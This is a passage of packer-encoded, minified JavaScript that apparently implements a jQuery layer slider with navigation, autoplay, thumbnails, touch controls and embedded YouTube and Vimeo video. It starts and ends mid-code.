u=e(Z).Y("2S").g;6(u){1F u}}14{1F Z.1O(11(t){G r=e(Z).Y("2S");6(r){6(!r.g.2V&&!r.g.3l){6(2z n=="4g"){6(n>0&&n<r.g.2n+1&&n!=r.g.20){r.4c(n)}}14{2D(n){1g"1L":r.o.59(r.g);r.1L("5l");1i;1g"1M":r.o.5y(r.g);r.1M("5l");1i;1g"1W":6(!r.g.2w){r.o.8k(r.g);r.g.2Q=16;r.1W()}1i}}}6(n=="46"){r.d.6H()}6((r.g.2w||!r.g.2w&&r.g.2Q)&&n=="1d"){r.o.8j(r.g);r.g.2Q=1a;r.g.1D.13(\'27[1j*="4U.4T"], 27[1j*="4S.41"]\').1O(11(){3n(e(Z).Y("5K"))});r.1d()}}})}}}};G t=11(o,u){G a=Z;a.$8d=e(o).1q("8-21");a.$8d.Y("2S",a);a.2x=11(){a.o=e.4p({},t.99,u);a.g=e.4p({},t.5i);6(2z 8c!="2Z"){a.t=e.4p({},8c)}6(2z 81!="2Z"){a.ct=e.4p({},81)}6(!a.g.80){a.g.80=16;a.46();6(e("3Z").13(\'7Q[6G*="3O"]\').1l){a.g.6O=e("3Z").13(\'7Q[6G*="3O"]\').1b("6G").1P("3O")[1]}6(e("3Z").13(\'6E[1j*="5U"]\').1l){6(e("3Z").13(\'6E[1j*="5U"]\').1b("1j").1w("?")!=-1){a.g.6Q=e("3Z").13(\'6E[1j*="5U"]\').1b("1j").1P("?")[1].1P("=")[1]}}a.d.aT("2S al");a.d.aU(\'<a 26="#">1L</a> | <a 26="#">1M</a> | <a 26="#">1W</a> | <a 26="#">1d</a> | <a 26="#">7R 1d</a>\');a.d.3c.13("a").1O(11(){e(Z).24(11(t){t.2W();6(e(Z).5f()=="7R 1d"){e(o).13("*").1d(16,1a);e(o).2l("1d")}14{e(o).2l(e(Z).5f())}})});a.d.aT("2S 2b ab");a.d.aU("6F 2b: <1z>"+a.g.2b+"</1z>");6(a.g.6Q){a.d.aL("4D 2b: <1z>"+a.g.6Q+"</1z>")}6(a.g.6O){a.d.aL("3O 2b: <1z>"+a.g.6O+"</1z>")}a.d.aL("2K 2b: <1z>"+e().6M+"</1z>");6(e(o).1b("3M")){a.d.aT("2S 21");a.d.aU("#"+e(o).1b("3M"))}a.d.aT("9Q aa");a.d.6V();28(G n 2Y a.o){a.d.aL(n+": <1z>"+a.o[n]+"</1z>")}6(!a.o.2q||a.o.2q==""||!a.o.3B||a.o.3B==""){a.d.aT("a9 a7 2q. a8: ad 2q 4b / 4E 3B.");a.3Y()}14{a.d.aT("ae 2C 2x 75 2q: "+a.o.2q,16);e(o).1q("8-"+a.o.2q);G r=a.o.3B+a.o.2q+"/2q.12";7s=e("7O");6(!e("7O").1l){7s=e("36")}6(e(\'5m[26="\'+r+\'"]\').1l){a.d.aU(\'ai "\'+a.o.2q+\'" 3w ah 3i.\');i=e(\'5m[26="\'+r+\'"]\');6(!a.g.3i){a.g.3i=16;a.3Y()}}14{6(3a.7L){3a.7L(r);G i=e(\'5m[26="\'+r+\'"]\')}14{G i=e(\'<5m 5o="a6" 26="\'+r+\'" 6b="5f/12" />\').1s(7s)}}i.2x(11(){6(!a.g.3i){a.d.aU("7M.2x(); 7o");a.g.3i=16;a.3Y()}});e(2A).2x(11(){6(!a.g.3i){a.d.aU("$(2A).2x(); 7o");a.g.3i=16;a.3Y()}});2h(11(){6(!a.g.3i){a.d.aT("9V 9W: 9U 7M.2x(); 4E $(2A).2x(); 9R 7o");a.g.3i=16;a.3Y()}},9Y)}}};a.3Y=11(){a.d.aT("a3 8.3Y();");a.d.6V();6(!e("3Z").1b("3M")){e("3Z").1b("3M","8-5i")}14 6(!e("36").1b("3M")){e("36").1b("3M","8-5i")}a.g.1A=11(){6(a.g.3I&&a.g.3f){1F a.g.3I}14{1F e(o).17()}};a.g.1C=11(){6(a.g.4j&&a.g.3f){1F a.g.4j}14{1F e(o).19()}};6(e(o).13(".8-1H").1l==1){a.o.5a=1a;a.o.6i=1a;a.o.5k=1a;a.o.5g=1a;a.o.3s=0;a.o.5c=1a;a.o.3r=16;a.o.1U=1;a.o.2G="a2"}a.d.aL("a1 2T a0 7Y: <1z>"+e(o).13(".8-1H").1l+"</1z>");6(a.o.17){a.g.6W=a.g.2i=""+a.o.17}14{a.g.6W=a.g.2i=e(o)[0].1B.17}a.d.aL("2i: <1z>"+a.g.2i+"</1z>");6(a.o.19){a.g.33=""+a.o.19}14{a.g.33=e(o)[0].1B.19}a.d.aL("33: <1z>"+a.g.33+"</1z>");6(a.g.2i.1w("%")==-1&&a.g.2i.1w("1u")==-1){a.g.2i+="1u"}6(a.g.33.1w("%")==-1&&a.g.33.1w("1u")==-1){a.g.33+="1u"}6(a.o.9t&&a.g.2i.1w("1u")!=-1&&a.g.33.1w("1u")!=-1){a.g.3e=16}14{a.g.3e=1a}e(o).13(\'*[1p*="8-s"], *[1p*="8-bg"]\').1O(11(){6(!e(Z).29().4H("8-1H")){e(Z).ag(e(Z).29())}});e(o).13(".8-1H").1O(11(){e(Z).2M(\':9k([1p*="8-"])\').1O(11(){e(Z).57()})});a.d.aT("2S 9B");e(o).13(\'.8-1H, *[1p*="8-s"]\').1O(11(){6(e(Z).4H("8-1H")){a.d.aU("<1z>7Z "+(e(Z).3X()+1)+"</1z>");a.d.6B();a.d.aL("<1z>7Z "+(e(Z).3X()+1)+" 7X:</1z><br><br>")}14{a.d.aU("    9C "+(e(Z).3X()+1));a.d.aF(e(Z));a.d.6B();a.d.aL("<1z>bx "+(e(Z).3X()+1)+" 7X:</1z><br><br>");a.d.aL("6b: <1z>"+e(Z).1L().9N("9G")+"</1z>");a.d.aL("1p: <1z>"+e(Z).1b("1p")+"</1z>")}6(e(Z).1b("5o")||e(Z).1b("1B")){6(e(Z).1b("5o")){G t=e(Z).1b("5o").3z().1P(";")}14{G t=e(Z).1b("1B").3z().1P(";")}28(x=0;x<t.1l;x++){2y=t[x].1P(":");6(2y[0].1w("3G")!=-1){2y[1]=a.8l(2y[1])}G n="";6(2y[2]){n=":"+e.3N(2y[2])}6(2y[0]!=" "&&2y[0]!=""){e(Z).Y(e.3N(2y[0]),e.3N(2y[1])+n);a.d.aL(e.3N(2y[0])+": <1z>"+e.3N(2y[1])+n+"</1z>")}}}G r=e(Z);r.Y("3q",r[0].1B.1e);r.Y("3t",r[0].1B.1k);6(e(Z).3w("a")&&e(Z).2M().1l>0){r=e(Z).2M()}G i=r.17();G o=r.19();6(r[0].1B.17&&r[0].1B.17.1w("%")!=-1){i=r[0].1B.17}6(r[0].1B.19&&r[0].1B.19.1w("%")!=-1){o=r[0].1B.19}r.Y("2E",i);r.Y("2m",o);r.Y("6e",r.12("1Z-1e"));r.Y("6A",r.12("1Z-1E"));r.Y("6z",r.12("1Z-1k"));r.Y("6t",r.12("1Z-1m"));6(a.g.3x()==16&&s().2O){G u=2z 42(r.12("2L"))=="4g"?1o.47(42(r.12("2L"))*1Q)/1Q:1;e(Z).Y("5X",u)}6(r.12("2J-1e-17").1w("1u")==-1){r.Y("5F",r[0].1B.7u)}14{r.Y("5F",r.12("2J-1e-17"))}6(r.12("2J-1E-17").1w("1u")==-1){r.Y("5A",r[0].1B.7y)}14{r.Y("5A",r.12("2J-1E-17"))}6(r.12("2J-1k-17").1w("1u")==-1){r.Y("5x",r[0].1B.7C)}14{r.Y("5x",r.12("2J-1k-17"))}6(r.12("2J-1m-17").1w("1u")==-1){r.Y("5D",r[0].1B.7J)}14{r.Y("5D",r.12("2J-1m-17"))}r.Y("7B",r.12("7F-7z"));r.Y("7D",r.12("7x-19"))});6(3a.7U.7V){28(G t=0;t<e(o).13(".8-1H").1l;t++){6(e(o).13(".8-1H").3o(t).Y("d1")==3a.7U.7V.1P("#")[1]){a.o.1U=t+1}}}e(o).13(\'*[1p*="8-7a-"]\').1O(11(){G t=e(Z).1b("1p").1P(" ");28(G n=0;n<t.1l;n++){6(t[n].1w("8-7a-")!=-1){G r=18(t[n].1P("8-7a-")[1]);e(Z).12({d0:"d3"}).24(11(t){t.2W();e(o).2l(r)})}}});a.g.2n=e(o).13(".8-1H").1l;6(a.o.5H&&a.g.2n>2){a.o.1U=="2e";a.o.6s=1a}14{a.o.5H=1a}6(a.o.1U=="2e"){a.o.1U=1o.1T(1o.2e()*a.g.2n+1)}a.o.1U=a.o.1U<a.g.2n+1?a.o.1U:1;a.o.1U=a.o.1U<1?1:a.o.1U;a.g.3H=1;6(a.o.4k){a.g.3H=0}e(o).13(\'27[1j*="4U.4T"]\').1O(11(){e(Z).29().1q("8-5s-1H");6(e(Z).29(\'[1p*="8-s"]\')){G t=e(Z);e.8D("7d://cW.8i.7e/cJ/8A/cK/"+e(Z).1b("1j").1P("8F/")[1].1P("?")[0]+"?v=2&cL=8B&8C=?",11(e){t.Y("5v",18(e["cI"]["cX$cE"]["cF$2a"]["cG"])*52)});G n=e("<1n>").1q("8-4F").1s(e(Z).29());e("<1X>").1s(n).1q("8-3y").1b("1j","7d://1X.8i.7e/cM/"+e(Z).1b("1j").1P("8F/")[1].1P("?")[0]+"/"+a.o.9h);e("<1n>").1s(n).1q("8-8H");e(Z).29().12({17:e(Z).17(),19:e(Z).19()}).24(11(){a.g.2V=16;6(a.g.3h){6(a.o.3r!=1a){a.g.3h=1a}a.g.2Q=16}14{a.g.2Q=a.g.2w}6(a.o.3r!=1a){a.1d()}a.g.4u=16;e(Z).13("27").1b("1j",e(Z).13("27").Y("4G"));e(Z).13(".8-4F").1x(a.g.v.d).2o(a.g.v.7i,11(){6(a.o.3r=="1R"&&a.g.2Q==16){G e=2h(11(){a.1W()},t.Y("5v")-a.g.v.d);t.Y("5K",e)}a.g.2V=1a})});G r="&";6(e(Z).1b("1j").1w("?")==-1){r="?"}e(Z).Y("4G",e(Z).1b("1j")+r+"8I=1");e(Z).Y("2E",e(Z).1b("17"));e(Z).Y("2m",e(Z).1b("19"));e(Z).1b("1j","")}});e(o).13(\'27[1j*="4S.41"]\').1O(11(){e(Z).29().1q("8-5s-1H");6(e(Z).29(\'[1p*="8-s"]\')){G t=e(Z);G n=e("<1n>").1q("8-4F").1s(e(Z).29());e.8D("7d://41.7e/8A/cV/5s/"+e(Z).1b("1j").1P("5s/")[1].1P("?")[0]+".8B?8C=?",11(r){e("<1X>").1s(n).1q("8-3y").1b("1j",r[0]["cQ"]);t.Y("5v",18(r[0]["2a"])*52);e("<1n>").1s(n).1q("8-8H")});e(Z).29().12({17:e(Z).17(),19:e(Z).19()}).24(11(){a.g.2V=16;6(a.g.3h){6(a.o.3r!=1a){a.g.3h=1a}a.g.2Q=16}14{a.g.2Q=a.g.2w}6(a.o.3r!=1a){a.1d()}a.g.4u=16;e(Z).13("27").1b("1j",e(Z).13("27").Y("4G"));e(Z).13(".8-4F").1x(a.g.v.d).2o(a.g.v.7i,11(){6(a.o.3r=="1R"&&a.g.2Q==16){G e=2h(11(){a.1W()},t.Y("5v")-a.g.v.d);t.Y("5K",e)}a.g.2V=1a})});G r="&";6(e(Z).1b("1j").1w("?")==-1){r="?"}e(Z).Y("4G",e(Z).1b("1j")+r+"8I=1");e(Z).Y("2E",e(Z).1b("17"));e(Z).Y("2m",e(Z).1b("19"));e(Z).1b("1j","")}});6(a.o.4k){a.o.1U=a.o.1U-1==0?a.g.2n:a.o.1U-1}a.g.20=a.o.1U;a.g.1D=e(o).13(".8-1H:3o("+(a.g.20-1)+")");e(o).13(".8-1H").cP(\'<1n 1p="8-2g"></1n>\');e("<1n>").1q("8-2O-cO").5P(e(o));a.g.2R=e("<1n>").12({98:-1,1v:"1J"}).1q("8-8N-21").1s(e(o));e("<1n>").1q("8-8N-cS").1s(a.g.2R);6(e(o).12("2I")=="cU"){e(o).12("2I","8O")}e(o).13(".8-2g").12({cT:a.o.9g});6(a.o.6o){e(o).13(".8-2g").12({cN:"4Z("+a.o.6o+")"})}6(a.g.3e&&a.g.3x()!=16&&a.o.8r&&(3Q(3a,"8n")!=2Z||3Q(3a,"8m")!=2Z)){G n=e("<a>").12("1v","1J").1q("8-5E").24(11(){a.8p()}).1s(e(o).13(".8-2g"));e(o).1G(11(){6(a.g.1Y){n.12({1v:"1V"})}14{n.1d(16,16).2f(22)}},11(){6(a.g.1Y){n.12({1v:"1J"})}14{n.1d(16,16).2o(22)}})}6(a.o.6i){e(\'<a 1p="8-1f-1L" 26="#" />\').24(11(t){t.2W();e(o).2l("1L")}).1s(e(o));e(\'<a 1p="8-1f-1M" 26="#" />\').24(11(t){t.2W();e(o).2l("1M")}).1s(e(o));6(a.o.8P){e(o).13(".8-1f-1L, .8-1f-1M").12({1v:"1J"});e(o).1G(11(){6(!a.g.5b){6(a.g.1Y){e(o).13(".8-1f-1L, .8-1f-1M").12("1v","1V")}14{e(o).13(".8-1f-1L, .8-1f-1M").1d(16,16).2f(22)}}},11(){6(a.g.1Y){e(o).13(".8-1f-1L, .8-1f-1M").12("1v","1J")}14{e(o).13(".8-1f-1L, .8-1f-1M").1d(16,16).2o(22)}})}}6(a.o.5k||a.o.5g){G r=e(\'<1n 1p="8-1m-1f-2H" />\').1s(e(o));a.g.2j=r;6(a.o.2G=="3U"){r.1q("8-8J-49")}6(a.o.5g&&a.o.2G!="3U"){e(\'<4n 1p="8-1m-3S" />\').1s(e(o).13(".8-1m-1f-2H"));6(a.o.2G=="1G"){G i=e(\'<1n 1p="8-1t-1G"><1n 1p="8-1t-1G-2g"><1n 1p="8-1t-1G-bg"></1n><1n 1p="8-1t-1G-1X"><1X></1n><4n></4n></1n></1n>\').1s(e(o).13(".8-1m-3S"))}28(x=1;x<a.g.2n+1;x++){G u=e(\'<a 26="#" />\').1s(e(o).13(".8-1m-3S")).24(11(t){t.2W();e(o).2l(e(Z).3X()+1)});6(a.o.2G=="1G"){e(o).13(".8-1t-1G, .8-1t-1G-1X").12({17:a.o.6R,19:a.o.4M});G f=e(o).13(".8-1t-1G");G l=f.13("1X").12({19:a.o.4M});G c=e(o).13(".8-1t-1G-2g").12({1I:"2s",1v:"1V"});u.1G(11(){G t=e(o).13(".8-1H").3o(e(Z).3X());6(t.13(".8-5w").1l){G n=t.13(".8-5w").1b("1j")}14 6(t.13(".8-3y").1l){G n=t.13(".8-3y").1b("1j")}14 6(t.13(".8-bg").1l){G n=t.13(".8-bg").1b("1j")}14{G n=a.o.3B+a.o.2q+"/6f.6C"}e(o).13(".8-1t-1G-1X").12({1e:18(f.12("1Z-1e")),1k:18(f.12("1Z-1k"))});l.2x(11(){6(e(Z).17()==0){l.12({2I:"8O",2X:"0 1R",1e:"1R"})}14{l.12({2I:"d4",2r:-e(Z).17()/2,1e:"50%"})}}).1b("1j",n);f.12({1v:"1V"}).1d().2t({1e:e(Z).2I().1e+(e(Z).17()-f.4o())/2},4z,"5R");c.12({1v:"1J",1I:"2F"}).1d().2f(4z)},11(){c.1d().2o(4z,11(){f.12({1I:"2s",1v:"1V"})})})}}6(a.o.2G=="1G"){i.1s(e(o).13(".8-1m-3S"))}e(o).13(".8-1m-3S a:3o("+(a.o.1U-1)+")").1q("8-1f-1N")}6(a.o.5k){G h=e(\'<a 1p="8-1f-1W" 26="#" />\').24(11(t){t.2W();e(o).2l("1W")}).5P(e(o).13(".8-1m-1f-2H"));G p=e(\'<a 1p="8-1f-1d" 26="#" />\').24(11(t){t.2W();e(o).2l("1d")}).1s(e(o).13(".8-1m-1f-2H"))}14 6(a.o.2G!="3U"){e(\'<4n 1p="8-1f-8M 8-1f-cY" />\').5P(e(o).13(".8-1m-1f-2H"));e(\'<4n 1p="8-1f-8M 8-1f-cB" />\').1s(e(o).13(".8-1m-1f-2H"))}6(a.o.6a&&a.o.2G!="3U"){r.12({1v:"1J"});e(o).1G(11(){6(!a.g.5b){6(a.g.1Y){r.12("1v","1V")}14{r.1d(16,16).2f(22)}}},11(){6(a.g.1Y){r.12("1v","1J")}14{r.1d(16,16).2o(22)}})}}6(a.o.2G=="3U"){G d=e(\'<1n 1p="8-1t-2H"></1n>\').1s(e(o));G i=e(\'<1n 1p="8-1t"><1n 1p="8-1t-2g"><1n 1p="8-1t-1K-21"><1n 1p="8-1t-1K"></1n></1n></1n></1n>\').1s(d);a.g.49=e(o).13(".8-1t-1K-21");6(!("5C"2Y 2A)){a.g.49.1G(11(){e(Z).1q("8-1t-1K-1G")},11(){e(Z).3g("8-1t-1K-1G");a.77()}).bU(11(t){G n=18(t.bV-e(Z).9p().1e)/e(Z).17()*(e(Z).17()-e(Z).13(".8-1t-1K").17());e(Z).13(".8-1t-1K").1d().12({2r:n})})}14{a.g.49.1q("8-bT")}e(o).13(".8-1H").1O(11(){G t=e(Z).3X()+1;6(e(Z).13(".8-5w").1l){G n=e(Z).13(".8-5w").1b("1j")}14 6(e(Z).13(".8-3y").1l){G n=e(Z).13(".8-3y").1b("1j")}14 6(e(Z).13(".8-bg").1l){G n=e(Z).13(".8-bg").1b("1j")}6(n){G r=e(\'<a 26="#" 1p="8-3m-\'+t+\'"><1X 1j="\'+n+\'"></a>\')}14{G r=e(\'<a 26="#" 1p="8-6f 8-3m-\'+t+\'"><1X 1j="\'+a.o.3B+a.o.2q+\'/6f.6C"></a>\')}r.1s(e(o).13(".8-1t-1K"));6(!("5C"2Y 2A)){r.1G(11(){e(Z).2M().1d().3V(22,a.o.6U/1Q)},11(){6(!e(Z).2M().4H("8-3m-1N")){e(Z).2M().1d().3V(22,a.o.78/1Q)}})}r.24(11(n){n.2W();e(o).2l(t)})});6(h&&p){G v=e(\'<1n 1p="8-1m-1f-2H 8-bR-49"></1n>\').1s(e(o));h.8L().24(11(t){t.2W();e(o).2l("1W")}).1s(v);p.8L().24(11(t){t.2W();e(o).2l("1d")}).1s(v)}6(a.o.6a){d.12({1I:"2s"});6(v){a.g.2j=v.12("1v")=="1V"?v:e(o).13(".8-8J-49");a.g.2j.12({1v:"1J"})}e(o).1G(11(){6(a.g.1Y){d.12({1I:"2F"});6(2j){2j.12("1v","1V")}}14{d.12({1I:"2F",1v:"1J"}).1d(16,1a).2f(22);6(2j){2j.1d(16,16).2f(22)}}},11(){6(a.g.1Y){d.12({1I:"2s"});6(2j){2j.12("1v","1J")}}14{d.1d(16,16).2o(22,11(){e(Z).12({1I:"2s",1v:"1V"})});6(2j){2j.1d(16,16).2o(22)}}})}}G m=e(\'<1n 1p="8-2B"></1n>\').1s(e(o));m.Y("2m",m.19());8K=6v;2h(11(){6(e(o).13(".8-2B").12("1v")=="1V"){a.g.2B=e(o).13(".8-2B").3v(e("<1X />").1b("1j",a.o.3B+a.o.2q+"/2B.6C"))}a.7f()},8K);6(a.o.97&&e(o).13(".8-1H").1l>1){e("36").5n("c2",11(e){6(!a.g.2V&&!a.g.3l){6(e.4l==37){a.o.59(a.g);a.1L("5l")}14 6(e.4l==39){a.o.5y(a.g);a.1M("5l")}}})}6("5C"2Y 2A&&e(o).13(".8-1H").1l>1&&a.o.9l){e(o).13(".8-2g").5n("c3",11(e){G t=e.4a?e.4a:e.7K.4a;6(t.1l==1){a.g.5G=a.g.4s=t[0].8z}});e(o).13(".8-2g").5n("c1",11(e){G t=e.4a?e.4a:e.7K.4a;6(t.1l==1){a.g.4s=t[0].8z}6(1o.3C(a.g.5G-a.g.4s)>45){e.2W()}});e(o).13(".8-2g").5n("c0",11(t){6(1o.3C(a.g.5G-a.g.4s)>45){6(a.g.5G-a.g.4s>0){a.o.5y(a.g);e(o).2l("1M")}14{a.o.59(a.g);e(o).2l("1L")}}})}6(a.o.9d==16&&e(o).13(".8-1H").1l>1){e(o).13(".8-2g").1G(11(){a.o.8o(a.g);6(a.g.2w){a.g.3h=16;a.1d()}},11(){6(a.g.3h==16){a.1W();a.g.3h=1a}})}a.6X();6(a.o.1c){a.g.1c=e("<1X>").1q("8-bY").1s(e(o)).1b("1B",a.o.9j).12({1I:"2s",1v:"bZ"}).2x(11(){G t=0;6(!a.g.1c){t=52}2h(11(){a.g.1c.Y("2E",a.g.1c.17());a.g.1c.Y("2m",a.g.1c.19());6(a.g.1c.12("1e")!="1R"){a.g.1c.Y("3q",a.g.1c[0].1B.1e)}6(a.g.1c.12("1E")!="1R"){a.g.1c.Y("4L",a.g.1c[0].1B.1E)}6(a.g.1c.12("1k")!="1R"){a.g.1c.Y("3t",a.g.1c[0].1B.1k)}6(a.g.1c.12("1m")!="1R"){a.g.1c.Y("4K",a.g.1c[0].1B.1m)}6(a.o.7c!=1a){e("<a>").1s(e(o)).1b("26",a.o.7c).1b("bP",a.o.9m).12({bO:"1J",bE:"1J"}).3v(a.g.1c)}a.g.1c.12({1v:"1J",1I:"2F"});a.72()},t)}).1b("1j",a.o.1c)}e(2A).bF(11(){G e=0;6(a.g.3I!=1a&&a.g.3f){e=bD}6(a.g.6n){3n(a.g.6n)}a.g.6n=2h(11(){a.4Y(a.g.1D,11(){1F});6(a.g.1c){a.72()}},e)});a.g.8u=16;6(a.o.4k==16){6(a.o.5a){a.g.2w=16;e(o).13(".8-1f-1W").1q("8-1f-1W-1N")}14{e(o).13(".8-1f-1d").1q("8-1f-1d-1N")}a.1M()}14{a.4q(a.g.1D,11(){a.g.1D.2f(52,11(){a.g.3l=1a;e(Z).1q("8-1N");6(a.o.7r){e(Z).1x(e(Z).Y("4R")+25).bC(11(){e(Z).13(".8-3y").24();e(Z).4Q()})}a.g.1D.13(\' > *[1p*="8-s"]\').1O(11(){6(e(Z).Y("71")>0){a.6K(e(Z))}})});a.79(a.g.20);6(a.o.5a){a.g.3l=1a;a.1W()}14{e(o).13(".8-1f-1d").1q("8-1f-1d-1N")}})}a.o.8q(e(o))};a.8p=11(){6(!a.g.2V&&!a.g.3l){6(3Q(3a,"8n")||3Q(3a,"8m")){a.g.3f=16;3Q(3a,"bA");e(o).3g("8-21-5E")}14{a.g.3I=a.g.1A();a.g.4j=a.g.1C();a.g.4B=a.g.1r;3Q(e(o)[0],"bB");e(o).1q("8-21-5E")}}};a.1W=11(){6(a.g.2w){6(a.g.2c=="1L"&&a.o.6s){a.1L()}14{a.1M()}}14{a.g.2w=16;6(!a.g.2V&&!a.g.3l){a.6p()}}e(o).13(".8-1f-1W").1q("8-1f-1W-1N");e(o).13(".8-1f-1d").3g("8-1f-1d-1N")};a.6p=11(){G t=e(o).13(".8-1N").Y("5V")?18(e(o).13(".8-1N").Y("5V")):a.o.7l;6(!a.o.4k&&!e(o).13(".8-1N").Y("5V")){G n=e(o).13(".8-1H:3o("+(a.o.1U-1)+")").Y("5V");t=n?n:a.o.7l}3n(a.g.4i);a.g.4i=2A.2h(11(){a.1W()},t)};a.1d=11(){6(!a.g.3h&&!a.g.2Q){e(o).13(".8-1f-1d").1q("8-1f-1d-1N");e(o).13(".8-1f-1W").3g("8-1f-1W-1N")}3n(a.g.4i);a.g.2w=1a};a.8l=11(t){6(e.3N(t.3z())=="bH"||e.3N(t.3z())=="bM"){1F t.3z()}14{1F t.2k("bN","bL").2k("bK","bI").2k("bJ","c4").2k("c5","cq").2k("cr","cp").2k("co","cm").2k("cn","cs").2k("cu","cz").2k("cA","cy").2k("cx","cv").2k("cw","cl").2k("4t","ck").2k("ca","cb")}};a.1L=11(e){6(a.g.20<2){a.g.3H+=1}6(a.g.3H>a.o.3s&&a.o.3s>0&&!e){a.g.3H=0;a.1d();6(a.o.5c==1a){a.o.3s=0}}14{G t=a.g.20<2?a.g.2n:a.g.20-1;a.g.2c="1L";a.4c(t,a.g.2c)}};a.1M=11(e){6(!a.o.5H){6(!(a.g.20<a.g.2n)){a.g.3H+=1}6(a.g.3H>a.o.3s&&a.o.3s>0&&!e){a.g.3H=0;a.1d();6(a.o.5c==1a){a.o.3s=0}}14{G t=a.g.20<a.g.2n?a.g.20+1:1;a.g.2c="1M";a.4c(t,a.g.2c)}}14 6(!e){G t=a.g.20;G n=11(){t=1o.1T(1o.2e()*a.g.2n)+1;6(t==a.g.20){n()}14{a.g.2c="1M";a.4c(t,a.g.2c)}};n()}14 6(e){G t=a.g.20<a.g.2n?a.g.20+1:1;a.g.2c="1M";a.4c(t,a.g.2c)}};a.4c=11(t,n){6(a.g.4u==16){a.g.4u=1a;a.g.2w=a.g.2Q;a.g.1D.13(\'27[1j*="4U.4T"], 27[1j*="4S.41"]\').1O(11(){e(Z).29().13(".8-4F").2f(a.g.v.63,11(){e(Z).29().13("27").1b("1j","")})})}e(o).13(\'27[1j*="4U.4T"], 27[1j*="4S.41"]\').1O(11(){3n(e(Z).Y("5K"))});3n(a.g.4i);a.g.4I=t;a.g.1h=e(o).13(".8-1H:3o("+(a.g.4I-1)+")");6(!n){6(a.g.20<a.g.4I){a.g.2c="1M"}14{a.g.2c="1L"}}G r=0;6(e(o).13(\'27[1j*="4U.4T"], 27[1j*="4S.41"]\').1l>0){r=a.g.v.63}3n(a.g.7b);a.g.7b=2h(11(){G e=11(){6(a.g.3f){2h(11(){e()},3F)}14{a.4q(a.g.1h,11(){a.2t()})}};e()},r)};a.4q=11(t,n){a.g.3l=16;6(a.g.8u){e(o).12({1I:"2F"})}6(a.o.4q){G r=[];G i=0;6(t.12("3P-4f")!="1J"&&t.12("3P-4f").1w("4Z")!=-1){G s=t.12("3P-4f");s=s.32(/4Z\\((.*)\\)/)[1].2k(/"/8Q,"");r.4h(s)}t.13("1X").1O(11(){r.4h(e(Z).1b("1j"))});t.13("*").1O(11(){6(e(Z).12("3P-4f")!="1J"&&e(Z).12("3P-4f").1w("4Z")!=-1){G t=e(Z).12("3P-4f");t=t.32(/4Z\\((.*)\\)/)[1].2k(/"/8Q,"");r.4h(t)}});6(r.1l==0){a.4Y(t,n)}14{6(a.g.1Y){a.g.2R.12("1v","1V")}14{a.g.2R.2f(22)}28(x=0;x<r.1l;x++){e("<1X>").2x(11(){6(++i==r.1l){a.g.2R.4Q().12({1v:"1J"});e(".8-1t-2H, .8-1f-1M, .8-1f-1L, .8-1m-1f-2H").12({1I:"2F"});a.4Y(t,n)}}).1b("1j",r[x])}}}14{e(".8-1t-2H, .8-1f-1M, .8-1f-1L, .8-1m-1f-2H").12({1I:"2F"});a.4Y(t,n)}};a.4Y=11(t,n){t.12({1I:"2s",1v:"1V"});a.6X();6(a.o.2G=="3U"){a.9u()}t.2M().1O(11(){G t=e(Z);G n=t.Y("3q")?t.Y("3q"):"0";G r=t.Y("3t")?t.Y("3t"):"0";6(t.3w("a")&&t.2M().1l>0){t.12({1v:"1V"});t=t.2M()}G i="1R";G s="1R";6(t.Y("2E")){6(2z t.Y("2E")=="4g"){i=18(t.Y("2E"))*a.g.1r}14 6(t.Y("2E").1w("%")!=-1){i=t.Y("2E")}}6(t.Y("2m")){6(2z t.Y("2m")=="4g"){s=18(t.Y("2m"))*a.g.1r}14 6(t.Y("2m").1w("%")!=-1){s=t.Y("2m")}}G o=t.Y("6e")?18(t.Y("6e"))*a.g.1r:0;G u=t.Y("6A")?18(t.Y("6A"))*a.g.1r:0;G f=t.Y("6z")?18(t.Y("6z"))*a.g.1r:0;G l=t.Y("6t")?18(t.Y("6t"))*a.g.1r:0;G c=t.Y("5F")?18(t.Y("5F"))*a.g.1r:0;G h=t.Y("5A")?18(t.Y("5A"))*a.g.1r:0;G p=t.Y("5x")?18(t.Y("5x"))*a.g.1r:0;G d=t.Y("5D")?18(t.Y("5D"))*a.g.1r:0;G v=t.Y("7B");G m=t.Y("7D");6(a.g.3e||a.o.3K>0){6(t.3w("1X")){t.12({17:"1R",19:"1R"});i=t.17();s=t.19();t.12({17:i*a.g.1r,19:s*a.g.1r})}6(!t.3w("1X")){t.12({17:i,19:s,"7F-7z":18(v)*a.g.1r+"1u","7x-19":18(m)*a.g.1r+"1u"})}6(t.3w("1n")&&t.13("27").Y("4G")){G g=t.13("27");g.1b("17",18(g.Y("2E"))*a.g.1r).1b("19",18(g.Y("2m"))*a.g.1r);t.12({17:18(g.Y("2E"))*a.g.1r,19:18(g.Y("2m"))*a.g.1r})}t.12({1Z:f+"1u "+u+"1u "+l+"1u "+o+"1u ",7u:c+"1u",7y:h+"1u",7C:p+"1u",7J:d+"1u"})}6(!t.4H("8-bg")){G y=t;6(t.29().3w("a")){t=t.29()}G b=a.o.6I>0?(a.g.1A()-a.o.6I)/2:0;b=b<0?0:b;6(n.1w("%")!=-1){t.12({1e:a.g.1A()/1Q*18(n)-y.17()/2-o-c})}14 6(b>0||a.g.3e||a.o.3K>0){t.12({1e:b+18(n)*a.g.1r})}6(r.1w("%")!=-1){t.12({1k:a.g.1C()/1Q*18(r)-y.19()/2-f-p})}14 6(a.g.3e||a.o.3K>0){t.12({1k:18(r)*a.g.1r})}}14{t.12({17:"1R",19:"1R"});i=t.17();s=t.19();t.12({17:1o.47(i*a.g.1r),19:1o.47(s*a.g.1r),2r:-1o.47(i*a.g.1r)/2+"1u",2U:-1o.47(s*a.g.1r)/2+"1u"})}});t.12({1v:"1J",1I:"2F"});a.7f();n();e(Z).4Q();6(a.g.3I&&a.g.3f){a.g.3I=1a;a.g.4j=1a;a.g.4B=1a;a.g.3f=1a}};a.7f=11(){6(a.g.2B){a.g.2B.12({19:1o.47(a.g.2B.Y("2m")*a.g.1r)})}};a.6X=11(){6(a.o.3K>0){6(e(2A).17()<a.o.3K){a.g.3e=16;a.g.2i=a.o.3K+"1u"}14{a.g.3e=1a;a.g.2i=a.g.6W;a.g.1r=1}}6(a.g.3e){G 